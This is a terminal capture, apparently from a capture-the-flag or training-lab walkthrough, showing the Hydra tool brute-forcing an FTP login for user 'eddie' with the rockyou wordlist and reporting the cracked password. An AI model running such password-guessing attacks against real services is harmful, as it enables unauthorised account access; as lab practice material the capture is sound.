 root@ip-10-10-11-240:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt ftp:/
/10.10.245.134:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-10 06:11:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.245.134:10021/
[10021][ftp] host: 10.10.245.134   login: eddie   password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-01-10 06:12:13
root@ip-10-10-11-240:~#